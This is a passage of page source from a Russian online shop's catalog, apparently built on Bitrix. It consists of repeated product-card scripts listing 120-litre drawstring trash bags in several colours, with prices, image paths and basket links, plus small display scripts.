740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'228':{'ID':'228','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'768'}},'ITEM_MEASURE_RATIO_SELECTED':'228','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'490','NAME':'Мешки для мусора завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-zavyazkami-120-litrov-10-shtuk-pnd-chernye-15-mkm/','PICT':{'ID':'12772','TIMESTAMP_X':'28.05.2025 12:33:35','MODULE_ID':'iblock','HEIGHT':'382','WIDTH':'1200','FILE_SIZE':'100237','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b72','FILE_NAME':'b7273b1c77af04ca84c6074d35b22d4d.jpg','ORIGINAL_NAME':'120vipblack.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5a088e763724777c65e0f83513099cdd','SRC':'/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg','UNSAFE_SRC':'/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg','SAFE_SRC':'/upload/iblock/b72/b7273b1c77af04ca84c6074d35b22d4d.jpg','ALT':'Мешки для мусора завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, черные','TITLE':'Мешки для мусора завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'174','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'174':{'ID':'174','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'490'}},'ITEM_MEASURE_RATIO_SELECTED':'174','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_490_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_771_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'771','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, желтые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zheltye-15-mkm/','PICT':{'ID':'12782','TIMESTAMP_X':'28.05.2025 12:33:12','MODULE_ID':'iblock','HEIGHT':'388','WIDTH':'1200','FILE_SIZE':'49469','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f92','FILE_NAME':'f92de8f4e144dc36c9f2f3a4023d631a.jpg','ORIGINAL_NAME':'120vipyellow.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'47ac7a938338324505b0fc58c796ead1','SRC':'/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg','UNSAFE_SRC':'/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg','SAFE_SRC':'/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, желтые','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, желтые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'233','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'231':{'ID':'231','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'771'}},'ITEM_MEASURE_RATIO_SELECTED':'231','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_771_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_771_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_771_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_773_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'773','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zelenye-15-mkm/','PICT':{'ID':'12776','TIMESTAMP_X':'28.05.2025 12:34:16','MODULE_ID':'iblock','HEIGHT':'436','WIDTH':'1200','FILE_SIZE':'67263','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8f2','FILE_NAME':'8f2d3b10185fed17880f1aaf66171c13.jpg','ORIGINAL_NAME':'120vipgreen.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'eb8241731e27337386dadeddd0ccb3d5','SRC':'/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg','UNSAFE_SRC':'/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg','SAFE_SRC':'/upload/iblock/8f2/8f2d3b10185fed17880f1aaf66171c13.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, зеленые','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'235','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'233':{'ID':'233','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'773'}},'ITEM_MEASURE_RATIO_SELECTED':'233','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_773_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_773_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_773_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'772','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/','PICT':{'ID':'12778','TIMESTAMP_X':'28.05.2025 12:35:08','MODULE_ID':'iblock','HEIGHT':'451','WIDTH':'1200','FILE_SIZE':'61326','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1a1','FILE_NAME':'1a13901a7d0802f21fb5a3489bf83346.jpg','ORIGINAL_NAME':'120vipred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0ae2a42e4b3a01af020411d2c7de1728','SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','UNSAFE_SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','SAFE_SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'234','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'232':{'ID':'232','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'772'}},'ITEM_MEASURE_RATIO_SELECTED':'232','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_772_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_770_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'770','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, синие, 85х80 см, VIP','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-sinie-15-mkm/','PICT':{'ID':'12774','TIMESTAMP_X':'28.05.2025 